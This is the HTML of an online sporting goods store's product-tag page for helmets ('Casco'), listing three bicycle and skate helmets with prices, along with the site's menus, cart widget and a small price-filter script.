<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div class="content-area" id="primary">
			<main class="site-main" id="main">
								<div class="woocommerce-archive-wrapper">
					<div class="inside-article">
												<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://salernosdeportes.com">Inicio</a>&nbsp;&#47;&nbsp;Productos etiquetados &ldquo;Casco&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Casco</h1>
	
	</header>
<div id="wc-column-container" class="wc-columns-container wc-columns-4 wc-tablet-columns-2 wc-mobile-columns-2"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando los 3 resultados<span class="screen-reader-text">Ordenado por los últimos</span></p>
<ul class="products columns-4">
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-20491 status-publish first instock product_cat-accesorios-skate-y-mas product_cat-bicis-y-chivitas product_cat-cascos product_cat-skate-longboard-y-penny product_tag-ajustable product_tag-bicicleta product_tag-casco product_tag-infantil product_tag-patines product_tag-proteccion product_tag-rollers product_tag-skate has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/casco-para-ninos-proteccion-ajustable-infantil-bici-skate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2024/09/casco-infantil-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Casco Para Niños Protección Ajustable Infantil Bici Skate" decoding="async" fetchpriority="high" srcset="https://salernosdeportes.com/wp-content/uploads/2024/09/casco-infantil-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2024/09/casco-infantil-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2024/09/casco-infantil-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2024/09/casco-infantil-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2024/09/casco-infantil-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2024/09/casco-infantil-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2024/09/casco-infantil-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2024/09/casco-infantil-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2024/09/casco-infantil.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Casco Para Niños Protección Ajustable Infantil Bici Skate</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>590</bdi></span></span>
</a><a href="/product-tag/casco/?add-to-cart=20491" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20491" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20491" data-product_sku="cnp-10" aria-label="Añadir al carrito: &ldquo;Casco Para Niños Protección Ajustable Infantil Bici Skate&rdquo;" rel="nofollow" data-success_message="«Casco Para Niños Protección Ajustable Infantil Bici Skate» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20491" class="screen-reader-text">
			</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-20484 status-publish instock product_cat-accesorios-patines product_cat-accesorios-skate-y-mas product_cat-cascos product_tag-adulto product_tag-ajustable product_tag-bicicleta product_tag-casco product_tag-ninos product_tag-patines product_tag-proteccion product_tag-rollers product_tag-skate has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/casco-ajustable-para-ninos-y-adulto-proteccion-bici-skate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2024/09/cap11-3-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Casco Ajustable Para Niños Y Adulto Protección Bici Skate" decoding="async" srcset="https://salernosdeportes.com/wp-content/uploads/2024/09/cap11-3-400x400.png 400w, https://salernosdeportes.com/wp-content/uploads/2024/09/cap11-3-100x100.png 100w, https://salernosdeportes.com/wp-content/uploads/2024/09/cap11-3-300x300.png 300w, https://salernosdeportes.com/wp-content/uploads/2024/09/cap11-3-150x150.png 150w, https://salernosdeportes.com/wp-content/uploads/2024/09/cap11-3-768x768.png 768w, https://salernosdeportes.com/wp-content/uploads/2024/09/cap11-3-640x640.png 640w, https://salernosdeportes.com/wp-content/uploads/2024/09/cap11-3-85x85.png 85w, https://salernosdeportes.com/wp-content/uploads/2024/09/cap11-3-32x32.png 32w, https://salernosdeportes.com/wp-content/uploads/2024/09/cap11-3.png 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Casco Ajustable Para Niños Y Adulto Protección Bici Skate</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.190</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/casco-ajustable-para-ninos-y-adulto-proteccion-bici-skate/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20484" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="20484" data-product_sku="cap-11" aria-label="Elige las opciones para &ldquo;Casco Ajustable Para Niños Y Adulto Protección Bici Skate&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20484" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-691 status-publish instock product_cat-accesorios-skate-y-mas product_cat-bicicleta-y-ciclismo product_cat-cascos product_cat-deportes product_cat-skate-longboard-y-penny-deportes product_cat-skate-longboard-y-penny-general product_cat-uncategorized product_tag-bicicleta product_tag-casco product_tag-ciclismo product_tag-deportes product_tag-proteccion has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/casco-de-proteccion-para-ciclismo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2021/08/BK0585-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Casco de Protección para Ciclismo Ajustable Bicicleta" decoding="async" srcset="https://salernosdeportes.com/wp-content/uploads/2021/08/BK0585-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2021/08/BK0585-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2021/08/BK0585-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2021/08/BK0585-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2021/08/BK0585-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2021/08/BK0585-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2021/08/BK0585-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2021/08/BK0585-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2021/08/BK0585.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Casco de Protección para Ciclismo Ajustable Bicicleta</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>890</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/casco-de-proteccion-para-ciclismo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_691" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="691" data-product_sku="BK0585" aria-label="Elige las opciones para &ldquo;Casco de Protección para Ciclismo Ajustable Bicicleta&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_691" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
</ul>
</div>						</div>
											</div>
				</div>
							</main>
		</div>
		<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
		<aside id="block-26" class="widget inner-padding widget_block"><p></p>
</aside><aside id="block-30" class="widget inner-padding widget_block"><p>    <div id="custom-price-filter" class="price-filter" style="margin-top:0;">
        <h4 style="margin-bottom:10px;">Filtrar por Precio</h4>
        <form method="get" action="">
            <div style="display:flex; gap:10px; align-items:center; margin-bottom:5px;">
                <label>Min: $<input type="number" id="min-price-input" name="min_price" value="0" min="0" style="width:70px;"></label>
                <label>Max: $<input type="number" id="max-price-input" name="max_price" value="63900" max="63900" style="width:70px;"></label>
            </div>
            <input type="range" id="min-price" min="0" max="63900" step="1" value="0" style="width:100%; margin-bottom:10px;">
            <input type="range" id="max-price" min="0" max="63900" step="1" value="63900" style="width:100%; margin-bottom:10px;">

            <button type="submit" style="
                width:100%;
                padding:8px;
                background-color:#000;
                color:#fff;
                border:none;
                border-radius:4px;
                cursor:pointer;
                font-weight:bold;
                transition: background-color 0.2s;
            " onmouseover="this.style.backgroundColor='#39B348'" onmouseout="this.style.backgroundColor='#000'">
                Filtrar
            </button>
        </form>
    </div>

    <style>
    #custom-price-filter input[type="range"] {
        -webkit-appearance:none;
        height:6px;
        background:#ddd;
        border-radius:3px;
        outline:none;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb {
        -webkit-appearance:none;
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb:hover {
        background:#39B348;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb {
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb:hover {
        background:#39B348;
    }
		
		/* Inputs de precio más elegantes y anchos */
#custom-price-filter input[type="number"] {
    width: 80px;           /* Aumenta el ancho para más cifras */
    padding: 4px 6px;      /* Padding interno para que se vea cómodo */
    border: 1px solid #ccc; /* Borde gris claro */
    border-radius: 4px;    /* Bordes redondeados */
    text-align: right;     /* Números alineados a la derecha */
    font-size: 14px;       /* Tamaño de fuente legible */
    box-sizing: border-box; /* Evita que se corte el contenido */
    transition: border-color 0.2s, box-shadow 0.2s;
}

/* Hover y focus para inputs */
#custom-price-filter input[type="number"]:focus {
    border-color: #39B348; /* Color verde al enfocar */
    box-shadow: 0 0 3px #39B348;
    outline: none;
}

    </style>

    <script>
    document.addEventListener('DOMContentLoaded', function(){
        const minSlider = document.getElementById('min-price');
        const maxSlider = document.getElementById('max-price');
        const minInput = document.getElementById('min-price-input');
        const maxInput = document.getElementById('max-price-input');

        // Sincronizar slider -> input
        minSlider.addEventListener('input', function(){
            minInput.value = minSlider.value;
            if(parseFloat(minSlider.value) > parseFloat(maxSlider.value)){
                maxSlider.value = minSlider.value;
                maxInput.value = minSlider.value;
            }
        });
        maxSlider.addEventListener('input', function(){
            maxInput.value = maxSlider.value;
            if(parseFloat(maxSlider.value) < parseFloat(minSlider.value)){
                minSlider.value = maxSlider.value;
                minInput.value = maxSlider.value;
            }
        });

        // Sincronizar input -> slider
        minInput.addEventListener('input', function(){
            let val = parseFloat(minInput.value);
            if(val < 0) val = 0;
            if(val > parseFloat(maxSlider.value)) val = parseFloat(maxSlider.value);
            minSlider.value = val;
            minInput.value = val;
        });
        maxInput.addEventListener('input', function(){
            let val = parseFloat(maxInput.value);
            const maxLimit = parseFloat(maxSlider.max);
            if(val > maxLimit) val = maxLimit;
            if(val < parseFloat(minSlider.value)) val = parseFloat(minSlider.value);
            maxSlider.value = val;
            maxInput.value = val;
        });
    });
    </script>
    </p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-27a71bf7"><p class="uagb-heading-text"><strong>Horario</strong></p></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-23e642e3"><p class="uagb-heading-text">Lunes a Sábados de 10:00 a 19:00 horas</p></div>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-405af169"><p class="uagb-heading-text"><strong>Dirección</strong></p></div>
</aside><aside id="block-10" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-69cc9883"><p class="uagb-heading-text"><a href="https://maps.app.goo.gl/FN4tJdQMGRdJyaCf6" target="_blank" rel="noreferrer noopener">Avenida Pérez Butler Manzana 77 Solar 1<br>Esquina Océano Pacífico<br>El Pinar, Ciudad de la Costa - Canelones</a></p></div>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-aa61a937"><p class="uagb-heading-text"><strong>Contacto</strong></p></div>
</aside><aside id="block-14" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-7bd6cd00"><p class="uagb-heading-text"><a href="https://wa.me/59893862720" target="_blank" rel="noreferrer noopener">093 862 720</a> - <a href="tel:26989414">26989414</a><br><a href="mailto:ventas@salernosdeportes.com">ventas@salernosdeportes.com</a></p></div>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-3);" class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-3);" class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Salernos Deportes 2026 <br>
Creado por <a href="https://alotrendmarketing.com.uy/" target="_blank" rel="noopener noreferrer">
    ALÔTrend
</a>
				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="continue-shopping has-svg-icon">
							<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>							<a href="#" class="continue-shopping-link"><span class="continue-shopping-text">Seguir comprando &rarr;</span></a>
						</div>

						<div class="cart-info">
							<div class="item-added">
								Artículo añadido al carrito.							</div>

							<div class="cart-data">
								0 artículos - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span>							</div>
						</div>

						<div class="checkout">
										<a href="https://salernosdeportes.com/checkout/" class="button">Finalizar Compra</a>
									</div>					
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-menu-2" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
